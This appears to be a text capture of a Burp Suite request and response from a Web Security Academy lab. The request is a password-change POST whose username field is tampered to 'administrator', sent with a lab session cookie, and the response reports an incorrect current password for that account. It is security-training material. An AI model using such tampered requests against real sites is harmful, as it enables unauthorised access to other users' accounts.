 Request
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/1.1
2 Host: 0aa500d5030cbafbc704092d008000b8.web-security-academy.net
3 Cookie: session=yd1N7lpLHwB7Ub9cLHiVceFQeeNMF07P
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 125
10 Origin: https://0aa500d5030cbafbc704092d008000b8.web-security-academy.net
11 Referer: https://0aa500d5030cbafbc704092d008000b8.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=eZbqJzP6vQQZgc9fJ1YZkCaT6OIyAQoO&username=administrator&current-password=peter&
new-password-1=peter&new-password-2=peter
Response
Pretty Raw Hex Render \n
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <h1>
My Account
</h1>
53 <p class=is-warning>
Current password is incorrect
</p>
54 <div id=account-content>
55 <p>
Your username is: administrator
</p>
56 <form class="login-form" name="change-email-form" action="/my-accou
57 <label>
Email